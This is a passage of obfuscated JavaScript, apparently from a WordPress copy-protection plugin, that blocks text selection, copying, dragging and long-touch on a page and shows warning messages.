_0x3ae7f0[_0x3c0218('nex$',0x690,0x764,0xda,0x1d4)](wccp_pro_clear_any_selection),!(0x10e7+0xe52+-0x1f38);}}}}if(_0x3ae7f0[_0x4ac5e6(0xf15,0x118c,'*B2s',0xb19,0xd70)](_0x4b6605[_0x369820(0x102f,0xda1,0x12cd,'etmz',0x95b)],-0x32b*0x2+-0x2493+-0x2aeb*-0x1)){if(_0x3ae7f0[_0x369820(0x36c,-0x64,-0x69c,'vq)&',-0x24d)](_0x3ae7f0[_0x372bd7('$y*N',0x488,0x6a3,0xd2c,0x9a5)],_0x3ae7f0[_0x3c0218('vu%V',0xffb,0x98e,0xe70,0xeb5)])){if(_0x2cf53e[_0x372bd7('$Grl',0xab8,0xb6e,0x6fe,0x63b)+_0x372bd7('uOXl',0xb35,0xf54,0xa4a,0xb78)])_0x166398=_0x3ae7f0[_0x369820(0x8e0,0xbd5,0x60b,'wHy(',0x6b2)](_0x1cdf36,_0x52bca5,-0x1*0x14e+-0x3*0x99d+0x1e25,_0x41b7f5[_0x369820(0xa59,0x4e9,0x37f,'wb*1',0x4ad)+'t']);}else{const _0xf4d634=_0x3ae7f0[_0x4ac5e6(0xe89,0xbc0,'vu%V',0xad3,0x9ce)](_0x4b6605,null)?_0x27f67e[_0x369820(0x5a3,0x84e,0x822,'#cC$',0x23c)+_0x4ac5e6(0xb72,0xb15,'NiyB',0x439,0x423)][_0x3c0218('7a]M',0x8f0,0x9a,0x645,0x273)+'me']:_0x4b6605[_0x372bd7('$Grl',0x1386,0xc7a,0x63c,0xd73)+'t'][_0x4ac5e6(0x10de,0x14fb,'Tw87',0x1821,0xadf)+'me'];return _0x3ae7f0[_0x369820(0xabd,0xc53,0x62f,'7UlI',0x94e)](show_wccp_pro_message,sMessage),_0x3ae7f0[_0x28e545('vq)&',0x808,0xf29,0xa9c,0xc04)](wccp_pro_clear_any_selection),!(0x2b2+0x8a5*-0x1+0x5f4);}}const _0x45e472=_0x3ae7f0[_0x3c0218('*B2s',0xbe,0x400,0xa0c,0x350)];if(_0x3ae7f0[_0x369820(0x226,0x3d3,-0x194,'esKD',0x710)](_0x2f7582,_0x3ae7f0[_0x369820(0x857,0x794,-0x10,'NiyB',0x931)])&&_0x3ae7f0[_0x369820(0x1e5,0x77b,0x4f8,'#cC$',0x548)](_0x45e472,_0x3ae7f0[_0x4ac5e6(0x5d9,0x7e6,'Ng2*',0x8fe,0x8fd)])&&_0x3ae7f0[_0x4ac5e6(0x135e,0x1141,'7UlI',0xc2f,0x1902)](_0x4b6605[_0x369820(0x200,0x86a,0x76b,'g8zd',0x871)+'l'],0x128c+0x1*0x2137+-0x33c1)){if(_0x3ae7f0[_0x372bd7('(svR',0x4c1,0x83d,0x1a8,0x749)](_0x3ae7f0[_0x372bd7('1uf#',0x1041,0xbaa,0x668,0xd48)],_0x3ae7f0[_0x369820(0x14b4,0xd0f,0xac3,'lsS[',0xcb2)]))_0x305737[_0x4ac5e6(0x506,0x234,'esKD',0x65c,0x468)](_0x3ae7f0[_0x372bd7('g6[M',0x127d,0xb9c,0xb7d,0x706)],_0x45d983);else return _0x3ae7f0[_0x28e545('$Grl',0xb4d,0x4d5,0x81b,0x111d)](show_wccp_pro_message,alertMsg_IMG),_0x3ae7f0[_0x369820(0x8f5,0x93b,0x4ea,'oG7K',0x1e3)](wccp_pro_clear_any_selection),!(-0x233*0xa+-0x1*0x20bd+0x1b5e*0x2);}if(_0x3ae7f0[_0x4ac5e6(0x5d5,0x57e,'7a]M',0x610,0x515)](_0x3ae7f0[_0x28e545('an]A',0x7b3,0x762,0x351,0x68e)](is_content_editable_element,_0x2f7582),!(-0x1fc1+-0x3*0xb7f+0x423f))){if(_0x3ae7f0[_0x369820(0x33c,0x23c,-0x315,'etmz',0x4d7)](_0x3ae7f0[_0x28e545('lsS[',0x5f1,0x846,0x65f,0x5fd)],_0x3ae7f0[_0x3c0218('lsS[',0x604,0xc,0x196,0x3ea)])){if(_0x3ae7f0[_0x4ac5e6(0xfa7,0x8b7,'nSq1',0x1675,0x119e)](sMessage,'')&&_0x3ae7f0[_0x4ac5e6(0x688,0x999,'uSKg',0xab6,0xbfa)](_0x4b6605[_0x3c0218('BFf#',-0xe3,-0x8e,0x57b,0x11a)+'l'],-0xa7+-0x1932+0x1*0x19db))_0x3ae7f0[_0x372bd7('vu%V',0x4c9,0x9f6,0x8bb,0x60f)](show_wccp_pro_message,sMessage);if(isSafari)return _0x3ae7f0[_0x372bd7('6S$%',0x14ee,0x1288,0xec1,0x11e2)](_0x3ae7f0[_0x369820(0x78b,0x76a,0xaea,'vu%V',0x80f)],_0x3ae7f0[_0x28e545('WA6z',0x43e,-0xaf,0x76d,0x11c)])?_0x76cf0[_0x4ac5e6(0xaba,0xad6,'UUbr',0xa34,0x8af)+_0x4ac5e6(0x637,-0x148,'9@B&',0x13a,0x7c2)]()[_0x4ac5e6(0x13fe,0x145d,'Ng2*',0x1707,0x114e)+'h'](CUZYNW[_0x4ac5e6(0xfc0,0xede,'9@B&',0xd75,0x103e)])[_0x3c0218('vu%V',0x119d,0x85f,0x1625,0xf01)+_0x28e545('oG7K',0x435,-0x33d,0x898,0xb45)]()[_0x3c0218('(svR',0x1074,0x1107,0x5a6,0xadf)+_0x4ac5e6(0xa93,0xc14,'UUbr',0xdb7,0x350)+'r'](_0x499504)[_0x4ac5e6(0x96a,0x9a7,'vu%V',0x7fb,0xf09)+'h'](CUZYNW[_0x4ac5e6(0x10db,0xdbd,'EvFV',0x187f,0xd63)]):!(0x65c+-0x28e+-0x3ce);else{if(_0x3ae7f0[_0x4ac5e6(0x896,0x467,'Z3Dp',0x9f8,0x7c7)](_0x3ae7f0[_0x372bd7('(svR',0x989,0x434,-0x30e,0x4b1)],_0x3ae7f0[_0x369820(0x7c8,0xb43,0x9da,'BFf#',0x929)]))return _0x3ae7f0[_0x3c0218('#cC$',-0x53b,0x566,-0x351,0x18e)](wccp_pro_clear_any_selection),!(-0x1be6+-0x2*0x713+0x2a0d);else{if(_0x4bbc65[_0x369820(0x436,0x8d1,0xf28,'Zl@y',0x6a8)+_0x28e545('(svR',0xd22,0x12d7,0xb62,0x1359)+'on']()[_0x372bd7('7kW!',0xefc,0x10b4,0x16bc,0x12a7)])_0xb74c7f[_0x369820(0xafc,0x980,0x110c,'H^Ge',0x4ea)+_0x3c0218('UUbr',-0x4df,-0x64d,0x489,0x14e)+'on']()[_0x3c0218('vu%V',0xdb2,0x1029,0xc86,0xa25)]();else _0xc4aa36[_0x369820(0xc54,0xcbf,0x8f0,'7kW!',0xbaa)+_0x3c0218('Tw87',0x4bd,0xb3f,0xd67,0x617)+'on']()[_0x369820(0xb5b,0x408,0x926,'$Grl',0xb8a)+_0x3c0218('Ng2*',0x134d,0x149a,0xeda,0xe25)+_0x369820(0xdc,0x1d,0x14d,'wHy(',0x725)]&&_0x287f76[_0x3c0218('X)g7',0x723,0x11fe,0xcc7,0xa88)+_0x372bd7('UUbr',0x88a,0x4db,0x887,-0x19)+'on']()[_0x4ac5e6(0xd45,0xd28,'oG7K',0xf2b,0x793)+_0x28e545(')MyP',0x474,0x3c6,0x9dc,0x35)+_0x3c0218('*B2s',0x6ae,0x302,0x551,0x58c)]();}}}else _0x3ae7f0[_0x4ac5e6(0x539,0xc07,'*B2s',0x977,0x29d)](_0x27aaeb,_0x4b41b8),_0x3737b3=_0x3ae7f0[_0x3c0218('NiyB',0xc50,0x385,0x804,0x9e8)](_0x5170c1,_0x740a2b,_0x4c7452);}else{if(_0x3ae7f0[_0x3c0218(')MyP',0x916,0x397,0xd2,0x6b4)](_0x3ae7f0[_0x4ac5e6(0x1271,0x1866,'etmz',0x1963,0xb40)],_0x3ae7f0[_0x4ac5e6(0x13ae,0x1662,'Z3Dp',0x1089,0x18c4)]))_0x3ae7f0[_0x3c0218('Cwlm',0x524,0x806,0x7ac,0x4b1)](_0x266cd9,'')&&_0x3ae7f0[_0x3c0218('Ng2*',0x10e0,0x4e0,0x132d,0xc37)](_0x238635[_0x28e545('*B2s',0xa8b,0xe06,0xfab,0xe6e)+'Of'](_0x2c7ffd),0x1ab7+-0x7c+0x53f*-0x5)&&(_0x349853[_0x28e545('esKD',0xc6a,0x523,0x8d8,0x8c1)][_0x3c0218('7a]M',-0x293,0x889,0x99b,0x28e)+'r']=_0x3ae7f0[_0x4ac5e6(0x7e2,0xc78,'etmz',0xec6,0x8bb)],_0x571885[_0x369820(0xf4b,0xcf9,0xaf3,'yjAT',0xc29)](_0x3ae7f0[_0x28e545('$Grl',0xead,0x1491,0x1629,0x1144)]),_0x4032f6=_0x3ae7f0[_0x3c0218('6S$%',0xd3,0x6ea,0x42f,0x3c1)]);else return!(0x17f*0x18+0x619+-0x2a01);}}function disable_copy_ie(){function _0x24d275(_0x1452c0,_0x3f9819,_0x52601e,_0x15226f,_0x4748f7){return _0x4aaa91(_0x1452c0-0x6,_0x3f9819-0x3f,_0x4748f7- -0x2c5,_0x1452c0,_0x4748f7-0x143);}var _0x230b09={'LFxlj':_0x174f7e(0xfcf,0xc87,0xdfa,'X)g7',0xe29)+_0x4fc8fb('8[vh',0x1370,0x956,0x8d0,0xd70)+_0x4fc8fb('7a]M',0xc63,0xd7a,0x581,0x81b),'IcbNb':function(_0x918493,_0x5a26eb){return _0x918493!==_0x5a26eb;},'WDGjF':function(_0x5406a8,_0xcc2fda){return _0x5406a8===_0xcc2fda;},'tIZzX':function(_0x158702,_0x13e736){return _0x158702(_0x13e736);},'FvgqU':function(_0x67f900){return _0x67f900();},'EVEQM':function(_0x5731e8,_0x96f18f,_0x5b06b6){return _0x5731e8(_0x96f18f,_0x5b06b6);},'sCEzZ':_0xc931b2(0x62d,0x303,0x619,'wHy(',0x76a)+_0xc931b2(0x5f5,0x16d,0x6be,'$y*N',0x435),'CmVpz':_0xc931b2(0x78,0x7aa,0x214,'yjAT',0x2c8)+_0x4fc8fb('wb*1',0xd91,0xe88,0xe7a,0xc09)+_0x174f7e(0x687,0x6f1,0x90b,'uOXl',0x761)+_0x1eba6b(0x79d,0x591,')MyP',0x9a,0x41)+_0xc931b2(0xdc2,0xa16,0xfc8,'UUbr',0x51a)+_0x24d275('6S$%',-0x1ff,0x9c5,0xca2,0x4fc)+'ed','VKxLY':function(_0x538c98,_0x46f966){return _0x538c98===_0x46f966;},'oOzGc':function(_0x476c5c,_0xaa3737){return _0x476c5c(_0xaa3737);},'ZLiPo':function(_0x38245f,_0x4c9f49){return _0x38245f(_0x4c9f49);},'cuacl':_0x1eba6b(0x7c7,0x24c,'Cwlm',0xa3,0x2c3),'rnQtc':function(_0x41c8d0,_0xd388a9){return _0x41c8d0===_0xd388a9;},'gvYLW':_0x174f7e(0x2f,-0x23f,0x350,'7kW!',0x26b),'gMQUg':function(_0x1f1aec,_0x20ed73){return _0x1f1aec===_0x20ed73;},'CsKxM':_0xc931b2(0x1a4,0x86b,0x3c6,'nSq1',0x97c),'VakIQ':_0xc931b2(0x5d7,0x3c7,0xb4f,'vq)&',0x929),'QBaMu':function(_0x1fa160,_0x441394){return _0x1fa160(_0x441394);},'tCFzc':function(_0x1cbbb9,_0x4ff653){return _0x1cbbb9(_0x4ff653);},'bmkgW':_0x24d275('1uf#',0x4c3,0xc43,0x134a,0xc09),'MEowh':_0xc931b2(0x52a,0x862,0x5ad,'1uf#',0x903)};_0x230b09[_0x4fc8fb('UUbr',0x956,0x1034,0xa3d,0x1080)](wccp_pro_log_to_console_if_allowed,_0x230b09[_0xc931b2(-0x1,0x1f0,0x765,'lsS[',-0x4f7)],_0x230b09[_0xc931b2(0xac1,0xdf9,0x7c6,'uSKg',0xb50)]);const _0x5d722d=_0x5d722d||window[_0x174f7e(0x1011,0x556,0x1058,'(svR',0xbe8)];function _0x174f7e(_0x21b473,_0x3b7687,_0x2e53ac,_0x27679a,_0xc32c4c){return _0x352721(_0xc32c4c-0xba,_0x3b7687-0x1e9,_0x2e53ac-0xe3,_0x27679a,_0xc32c4c-0xaf);}function _0x4fc8fb(_0x803e7,_0x5261c7,_0x317702,_0x98cbe9,_0x27e9de){return _0xfc2a8b(_0x803e7-0xa5,_0x803e7,_0x317702-0x6a,_0x27e9de-0x70d,_0x27e9de-0x57);}function _0x1eba6b(_0x5759b4,_0x5c075b,_0x2f46c0,_0x529674,_0x4ebdb9){return _0x352721(_0x5759b4-0x38,_0x5c075b-0x1cc,_0x2f46c0-0x12c,_0x2f46c0,_0x4ebdb9-0x3);}const _0x486ed6=_0x5d722d[_0x1eba6b(0x294,-0xd8,'6S$%',-0x63,-0x311)+'t']||_0x5d722d[_0x4fc8fb('g8zd',0xe98,0x8ff,0xd8d,0xcc0)+_0xc931b2(0xe2c,0x738,0xd47,'BFf#',0x3c)];function _0xc931b2(_0x5a9352,_0x3d12b1,_0x1240dd,_0xaab081,_0x925ff1){return _0x352721(_0x3d12b1-0x2cc,_0x3d12b1-0x9b,_0x1240dd-0x146,_0xaab081,_0x925ff1-0x12e);}let _0x4d3ecc=window[_0x24d275('wHy(',0x5e3,0x127c,0x139b,0xd3b)][_0x4fc8fb('lsS[',0x16c8,0x173b,0x1892,0x13c7)+_0x174f7e(0x970,0xe2f,0xd83,'p]kc',0xabe)][_0x1eba6b(-0x9c,-0x13f,'WA6z',0x124,-0x40f)+_0x1eba6b(0xd64,0x1100,'(svR',0xf0b,0x915)];_0x4d3ecc=_0x4d3ecc[_0x24d275('1uf#',0xc99,0xbcf,0x95a,0x6a5)+_0x174f7e(0x452,0x320,0xef8,'9@B&',0x989)+'e']();if(_0x230b09[_0x174f7e(0x1ca,-0x1e1,0x1af,'p]kc',0x513)](_0x230b09[_0x174f7e(0x3ef,0x9fc,0x3e3,'oG7K',0x927)](wccp_pro_iscontenteditable,_0x5d722d),!(0x5*0xca+-0x10c9+0xcd7)))return!(0x1*-0x5d1+0x456+0x17b);if(_0x230b09[_0x174f7e(0x559,0x800,-0x246,'Cwlm',0x1fa)](_0x230b09[_0xc931b2(0x8cc,0x8e3,0xac0,'oG7K',0x7c0)](apply_class_exclusion,_0x5d722d),_0x230b09[_0xc931b2(0xd4d,0xd5f,0x13c3,'p]kc',0x10cc)]))return!(0x53d*0x3+-0x421+-0xb96);if(_0x230b09[_0xc931b2(0xe62,0xddb,0x140f,'X)g7',0xe2e)](_0x4d3ecc,_0x230b09[_0x174f7e(-0x38b,-0x5d3,0x6b3,'Ng2*',0x38)])){if(_0x230b09[_0x24d275('6S$%',0xf8,0x23b,0xe4,0x687)](_0x230b09[_0x1eba6b(0x5a1,0x364,'*B2s',0x2f6,0x13d)],_0x230b09[_0x24d275('vq)&',0x11e2,0x91b,0xda9,0xce7)])){var _0x3925c3={};_0x3925c3[_0x174f7e(0x36f,0x413,0x61d,'6S$%',0x92c)+'n']=_0x5b6dc4,_0x3925c3[_0x24d275('7a]M',-0x34b,0x28f,0xa30,0x38d)+_0x4fc8fb('lKOa',0x8bb,0xcac,0xd63,0xe00)+'n']=_0x3f8b84;var _0x4270a7={};_0x4270a7[_0x24d275('vu%V',0x1195,0x8e6,0xa65,0xbcb)+'l']=_0x3925c3,_0x198bbf[_0x4fc8fb('8[vh',0x181c,0x1372,0x1547,0x133d)+_0x174f7e(-0x5a4,-0x328,-0x3c3,'UUbr',0x1ce)+_0x1eba6b(0x1b,0x38c,'7kW!',-0x2f6,-0x39e)](new _0x2939b6[(_0x174f7e(0x319,-0xee,0x110,'UUbr',0x254))+(_0x1eba6b(0x17b,0x3f3,'z$RJ',-0x2b6,-0x14b))+'t'](_0x230b09[_0x24d275('nSq1',0xd9b,0x840,0xb5a,0xa1a)],_0x4270a7));}else return _0x230b09[_0x174f7e(0x7c3,0x4c0,-0x33f,'Ng2*',0x378)](show_wccp_pro_message,alertMsg_IMG),!(-0x4*-0x8e+0x15ec+-0x1823);}if(_0x230b09[_0x1eba6b(0x379,0x137,'TKEH',0x658,0x94b)](_0x230b09[_0x174f7e(0x714,-0x122,0x51f,'etmz',0x22f)](is_content_editable_element,_0x4d3ecc),!(-0x1859*0x1+-0xd1*0x13+0x27dd))){if(_0x230b09[_0x4fc8fb('7kW!',0x71e,0x123b,0x10fe,0xc42)](_0x230b09[_0x1eba6b(0x865,0xe2f,'#cC$',0xbf0,0x233)],_0x230b09[_0x24d275('lsS[',0x5cb,0x8cb,0x79c,0x891)]))return!(0x263+0x1081+0x5*-0x3c7);else{if(_0x230b09[_0xc931b2(0xf4c,0xba2,0xd11,'7a]M',0xe07)](_0x13c23b,'')&&_0x230b09[_0x4fc8fb('Ng2*',0xe45,0x1285,0x7f8,0xc8a)](_0x3f88c1[_0x174f7e(0x3c5,0x48,-0x5,'$y*N',0x743)+'l'],0x1f1e+0x49*0x3+-0x1ff7))_0x230b09[_0xc931b2(0x889,0x560,0xb80,'g8zd',-0x1e9)](_0x1e572d,_0x30356b);return _0x2db15c?!(0x1ee9+-0x1ac2+0x1*-0x427):(_0x230b09[_0x1eba6b(0xd57,0x61e,'TKEH',0xf3e,0x14f3)](_0xd9976c),!(-0x1429+-0x1a03+0x2e2d));}}}function disable_drag_text(_0x4664d0){function _0x176af4(_0x84c92e,_0x2f29d4,_0xbcfc48,_0x29924e,_0x28eacb){return _0xfc2a8b(_0x84c92e-0x61,_0x2f29d4,_0xbcfc48-0x28,_0x29924e-0x2c4,_0x28eacb-0x1e5);}var _0x5e6956={'tkfYX':function(_0x5a5bd3,_0x456c3b,_0x5dfca2){return _0x5a5bd3(_0x456c3b,_0x5dfca2);},'JUCtm':_0x176af4(0x7f9,'$y*N',0x75a,0x887,0x49c)+_0x176af4(0xbc7,'7kW!',0x8c2,0x43a,0x8e3),'VERtv':_0xc7bb4(0x2c3,0x3c9,0x8f3,0x753,'1uf#')+_0x176af4(0xccd,'wHy(',0xafa,0x672,0x8eb)+_0x564055(-0xe7,0x255,'UUbr',0x582,0x17d)+'xt','ltHcY':function(_0x4a1ce8,_0x403831){return _0x4a1ce8===_0x403831;},'sCvyw':function(_0x267f02,_0x22a3a7){return _0x267f02(_0x22a3a7);},'ltzPR':_0xc7bb4(0x5a4,0x654,-0x113,0xb7,'etmz'),'phTgs':_0x176af4(0xcc3,'nex$',0x564,0x7ff,0xe7d)+'ed','iwDUL':function(_0x3c5958,_0x3027b3){return _0x3c5958!==_0x3027b3;},'ZwuVK':function(_0x503e43,_0x413c68){return _0x503e43>_0x413c68;},'vAbMA':_0xc7bb4(0x9be,0xc7c,0x388,0x496,'6S$%')+'/','PSOtk':_0x55045e(0x12db,0x8f6,0xced,0xe20,'yjAT')};_0x5e6956[_0xc7bb4(0x51f,0x59d,0x481,0x2e6,'$y*N')](wccp_pro_log_to_console_if_allowed,_0x5e6956[_0x176af4(0x199,'Cwlm',0xf3a,0x7aa,0x361)],_0x5e6956[_0xc7bb4(0x9ef,0x3d5,0xd3d,0xe10,'BFf#')]);const _0x4fd1ed=_0x4664d0||window[_0x28b85c(0x8c8,0x102c,0xb26,'nex$',0xe8a)],_0x526b32=_0x4fd1ed[_0x176af4(-0x9b,'WA6z',0x226,0x544,0x556)+'t']||_0x4fd1ed[_0x564055(0xf2c,0xdfa,'Cwlm',0xcda,0xe9e)+_0x176af4(0x1044,'$y*N',0xb04,0xc7e,0x12d1)];if(_0x5e6956[_0x176af4(0xb16,'oG7K',0xb68,0xa99,0x1171)](_0x5e6956[_0x28b85c(0x418,0x98e,0xbcd,'g6[M',0xc1c)](apply_class_exclusion,_0x4fd1ed),_0x5e6956[_0x28b85c(0x104f,0xcf1,0x773,'7UlI',0x1318)]))return!(-0x1*-0x26c3+0x18*0x73+-0x318b);function _0xc7bb4(_0x16f78a,_0x2b7748,_0x6629d1,_0x26e7e7,_0x12f4bd){return _0x2b6125(_0x12f4bd,_0x2b7748-0x99,_0x6629d1-0x8e,_0x16f78a-0x39c,_0x12f4bd-0x167);}function _0x28b85c(_0x3ecb13,_0x1c8c4b,_0x103c29,_0x1d7de3,_0x236ba4){return _0x352721(_0x1c8c4b-0x3d4,_0x1c8c4b-0x11a,_0x103c29-0x1ed,_0x1d7de3,_0x236ba4-0xb);}let _0x515505=_0x4fd1ed[_0x55045e(0xb8d,0x9e4,0x10d4,0x167a,'z$RJ')+'t'][_0x55045e(0xeb2,0x6ed,0xb48,0xc2d,'g6[M')+_0x176af4(0x1634,'Z3Dp',0x13a9,0xe9a,0xf68)];function _0x55045e(_0x4dc187,_0x596ecd,_0x2d7616,_0x372780,_0x3a2448){return _0x4695c4(_0x4dc187-0x1d6,_0x2d7616-0x5ba,_0x2d7616-0xbb,_0x3a2448,_0x3a2448-0x191);}function _0x564055(_0x3be965,_0x317a94,_0x2a5cfa,_0x43bac7,_0x375d8e){return _0x4695c4(_0x3be965-0xed,_0x43bac7-0x17f,_0x2a5cfa-0x18d,_0x2a5cfa,_0x375d8e-0x116);}_0x515505=_0x515505[_0x55045e(0x124b,0x1779,0x105f,0xf7c,'UUbr')+_0x28b85c(0xab3,0x107e,0xe05,'TKEH',0x1786)+'e']();const _0x2bd5f3=_0x5e6956[_0x28b85c(0xb78,0x501,-0x252,'etmz',0x374)];if(_0x5e6956[_0x564055(-0x1fe,-0x20c,'vu%V',0x29b,0x15c)](_0x2bd5f3,_0x5e6956[_0x28b85c(0x12e8,0xece,0x125b,'Ng2*',0xd89)]))return!(-0xbe2*0x2+0x1d8b*0x1+-0x5c7);if(_0x5e6956[_0x176af4(0xfa2,'uSKg',0x9e5,0xdfc,0xe36)](window[_0x55045e(0x10e6,0xf4e,0x12f3,0x18fb,'Ng2*')+_0x564055(0xf00,0xeb0,'$Grl',0x867,0xa10)][_0x176af4(0x7a1,'TKEH',0x1139,0xcee,0x8fb)][_0x564055(0x35b,0xffc,'$y*N',0x902,0x914)+'Of'](_0x5e6956[_0x564055(0x1b,-0x657,'TKEH',0x112,0x81f)]),-(0x1092+-0x231+-0xe60))){if(_0x5e6956[_0x55045e(0xabf,0x1772,0x11bf,0x1590,'BFf#')](_0x5e6956[_0x28b85c(0x351,0x6cf,0xb4,'CrZn',-0x11)],_0x5e6956[_0x28b85c(0x1108,0x10c9,0x1042,'7kW!',0xbf4)]))_0x4ff669[_0x55045e(0xb20,0x494,0xa0a,0xc17,'EX#R')+_0xc7bb4(0xb09,0x3db,0x741,0xefe,'CrZn')+_0xc7bb4(0x8aa,0xd4c,0xda6,0x2b1,'TKEH')]=_0x2b4329;else return!(-0x2206+0x1*-0x1955+0x13c9*0x3);}return!(-0x47*-0x21+-0xcdb+0x1*0x3b5);}let onlongtouch,timer;const touchduration=0xd3*-0x17+-0xa2d+0x2*0x1085;let elemtype='';function touchstart(_0x38e230){var _0x3b9952={'eCXQY':function(_0x4c6d91,_0x35a90d){return _0x4c6d91(_0x35a90d);},'AqTLf':_0x398fe6('#cC$',0xcd9,0x3f6,0xb7a,0x1021)+_0x398fe6('$y*N',0x1936,0x14d2,0x129d,0xdba)+_0x51d34e('7UlI',0x598,0x4ec,0x2cf,0x99f)+_0x2de36a(0x947,'uSKg',0xa35,0xafa,0x9db)+_0x2de36a(0x96e,'Ng2*',0xe23,0xa26,0x11e7)+_0x398fe6('z$RJ',0xc03,0x19ed,0x12ae,0x1868)+_0x1e011a(0x476,0xbe9,'7kW!',-0x29e,-0x163)+_0x1e011a(0xee8,0xd8a,'wHy(',0x1308,0xdde)+_0x4bfcc5(0xc8b,0xab7,0x13a,0x808,'uOXl')+_0x398fe6('uOXl',0x3a9,0xf58,0x820,0xd30)+_0x4bfcc5(0xa9d,0x11e0,0x1216,0x1236,'udv(')+_0x4bfcc5(0x17b1,0xe9c,0xce1,0x1317,'$Grl')+_0x2de36a(0x4ce,'8[vh',0x7f,0x3a5,0x7fd),'QVTIQ':function(_0x515c12,_0x1af677,_0x2c1898){return _0x515c12(_0x1af677,_0x2c1898);},'IorzD':_0x1e011a(0x3b8,-0x159,'7a]M',-0x14f,-0x116)+_0x398fe6('Tw87',0xec3,0xafe,0x1139,0x1220),'QRwRu':_0x51d34e('UUbr',0xf90,0xd8a,0x790,0x10ef)+_0x1e011a(0x4d2,0x1d7,'7kW!',0xbd6,0xa0d),'fOxDN':function(_0x4e759f){return _0x4e759f();},'Qmcnt':function(_0x3f9f71,_0xed2976){return _0x3f9f71!==_0xed2976;},'eQYXr':_0x2de36a(0x987,'etmz',0xe05,0x13c0,0xe11),'AyVCS':_0x4bfcc5(0xdd0,0xfa5,0xab6,0xfc2,'z$RJ'),'jXFXf':function(_0x20391e,_0x36f483,_0x2ccb17){return _0x20391e(_0x36f483,_0x2ccb17);}};_0x3b9952[_0x1e011a(0x10f9,0x11b6,'7a]M',0xb80,0x16aa)](wccp_pro_log_to_console_if_allowed,_0x3b9952[_0x51d34e('Zl@y',0xed4,0xfc4,0xb6e,0xf70)],_0x3b9952[_0x398fe6('lsS[',0x119d,0x1353,0xe47,0xce1)]);function _0x2de36a(_0x1a5809,_0x211d18,_0x529a66,_0xbcf5c4,_0x284f1e){return _0x4aaa91(_0x1a5809-0x4,_0x211d18-0x124,_0x529a66- -0x607,_0x211d18,_0x284f1e-0xd5);}function _0x1e011a(_0x264a58,_0x3016f8,_0x2e60b3,_0x4dcfc8,_0x4f27b7){return _0x2b6125(_0x2e60b3,_0x3016f8-0x8b,_0x2e60b3-0xeb,_0x264a58-0x2c5,_0x4f27b7-0x19);}const _0x43f24c=_0x38e230||window[_0x2de36a(-0x725,'TKEH',-0x9d,0x3d1,0x6b0)];function _0x4bfcc5(_0x2890c3,_0x4d6859,_0x1c0d68,_0x471359,_0x3c2019){return _0x352721(_0x471359-0x683,_0x4d6859-0x62,_0x1c0d68-0x1a,_0x3c2019,_0x3c2019-0x87);}const _0x566397=_0x43f24c[_0x4bfcc5(0x11a4,0x14b9,0x983,0x109c,'EX#R')+'t']||_0x43f24c[_0x4bfcc5(0x84d,0x572,0xc9a,0xaf7,'$Grl')+_0x51d34e('nex$',0x13a9,0xda4,0xd1c,0x956)];elemtype=window[_0x51d34e('uOXl',0xa1d,0x7c5,0x34f,0x29d)][_0x1e011a(0x7df,0xc3e,'TKEH',0xab3,0x642)+_0x4bfcc5(0x9ad,0x11d0,0xd61,0xaef,'BFf#')][_0x51d34e('Zl@y',0x1343,0xe16,0xba9,0x12f0)+_0x4bfcc5(0xd40,0x1677,0x14b9,0x126c,'$y*N')],elemtype=elemtype[_0x4bfcc5(0xebf,0xec0,0xc2c,0xe48,'X)g7')+_0x4bfcc5(0x258,0xe92,0x843,0x781,'Zl@y')+'e']();function _0x51d34e(_0x1cd808,_0x36368d,_0x32c7cc,_0x2de66c,_0x59f976){return _0x4aaa91(_0x1cd808-0x8e,_0x36368d-0x91,_0x32c7cc- -0x2cb,_0x1cd808,_0x59f976-0x131);}if(!_0x3b9952[_0x51d34e('g6[M',0x859,0xde4,0xd4c,0x127a)](wccp_pro_is_passive))_0x43f24c[_0x51d34e('Cwlm',0x5d7,0x5e7,0xd18,0x566)+_0x398fe6('Z3Dp',0x470,0xb07,0xb56,0x44a)+_0x2de36a(0x879,'uSKg',0x71c,0xa34,0xae8)]();function _0x398fe6(_0x264fbf,_0x137c56,_0x4ece3b,_0x5a4ba4,_0x586856){return _0x352721(_0x5a4ba4-0x65c,_0x137c56-0x196,_0x4ece3b-0x71,_0x264fbf,_0x586856-0xee);}if(!timer){if(_0x3b9952[_0x1e011a(0xd94,0xf7e,'9@B&',0xd45,0xbdb)](_0x3b9952[_0x4bfcc5(0x14cb,0xe5f,0xa66,0x1063,'#cC$')],_0x3b9952[_0x4bfcc5(0x118e,0x17f6,0x1afc,0x140f,'9@B&')]))timer=_0x3b9952[_0x398fe6('vq)&',-0x58,0x5ee,0x533,0x6e4)](setTimeout,onlongtouch,touchduration);else return _0x3b9952[_0x398fe6('wb*1',0x151f,0xe63,0x13b3,0x14c5)](_0x1261cd,_0x3b9952[_0x2de36a(0xa9a,'etmz',0x97a,0x2e9,0xa0c)]),!(0x25e2+-0x16e0+0x17*-0xa7);}}function touchend(){var _0x49d0dd={'euhMq':function(_0x2f54e4,_0x59d732,_0x2091f7){return _0x2f54e4(_0x59d732,_0x2091f7);},'vKHDE':_0x3b621a(0x905,0xaa0,0xf4f,'$Grl',0x80b)+_0x46fc0d(0x135f,0xb02,'wb*1',0x680,0xbbe),'FGhRV':_0x46fc0d(0x3df,0x6f0,'EvFV',0x6f5,0x78a)+_0x3b621a(0x892,0x37d,0x64c,'6S$%',0x248),'dAlKZ':function(_0x3965b0,_0x3900a4){return _0x3965b0===_0x3900a4;},'ULEqs':_0x3b621a(0x367,0x85e,0x3a8,'lKOa',0x47c),'exzpT':function(_0x41bf42,_0xa80560){return _0x41bf42(_0xa80560);},'BmLzl':function(_0xabd2ed){return _0xabd2ed();}};function _0x46fc0d(_0x3bb3a3,_0x7b9275,_0x302bb9,_0x3ff7ec,_0x4e5fa1){return _0x2b6125(_0x302bb9,_0x7b9275-0x10d,_0x302bb9-0x19f,_0x4e5fa1-0x611,_0x4e5fa1-0x18c);}function _0x49e1f3(_0xdf39dd,_0x53638c,_0x11a2b1,_0x464fe7,_0x1c3f04){return _0x4aaa91(_0xdf39dd-0x4f,_0x53638c-0x8d,_0x1c3f04- -0x779,_0x53638c,_0x1c3f04-0x85);}function _0x3fad56(_0x2fde2b,_0x2bd261,_0x202b3f,_0xaaa4fc,_0x7fee3c){return _0x4aaa91(_0x2fde2b-0x1c5,_0x2bd261-0x6e,_0x202b3f- -0x50c,_0x2bd261,_0x7fee3c-0x8);}function _0x5d1f48(_0x136498,_0x246878,_0x53becb,_0x513dbd,_0x3fe55a){return _0xfc2a8b(_0x136498-0x14e,_0x136498,_0x53becb-0x31,_0x3fe55a-0x52,_0x3fe55a-0x15);}function 